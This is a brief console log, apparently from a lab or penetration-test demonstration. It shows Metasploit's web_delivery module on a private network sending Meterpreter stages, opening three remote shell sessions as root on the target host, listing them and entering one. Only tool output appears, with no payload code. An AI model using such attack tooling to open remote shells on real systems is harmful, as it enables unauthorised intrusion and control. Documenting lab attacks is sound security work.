 msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (3020772 bytes) to 192.168.31.206
[*] Meterpreter session 1 opened (192.168.31.118:5555 → 192.168.31.206:59056 ) at 2022-08-16 15:38:09 +0800
[*] Sending stage (3020772 bytes) to 192.168.31.206
[*] Meterpreter session 2 opened (192.168.31.118:5555 → 192.168.31.206:59064 ) at 2022-08-16 15:38:10 +0800
[*] Meterpreter session 3 opened (192.168.31.118:5555 → 192.168.31.206:59070 ) at 2022-08-16 15:38:26 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x64/linux  root @ 192.168.31.206  192.168.31.118:5555 → 192.168.31.206:59056  (192.168.31.206)
2         meterpreter x64/linux  root @ 192.168.31.206  192.168.31.118:5555 → 192.168.31.206:59064  (192.168.31.206)
3         meterpreter x64/linux  root @ 192.168.31.206  192.168.31.118:5555 → 192.168.31.206:59070  (192.168.31.206)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >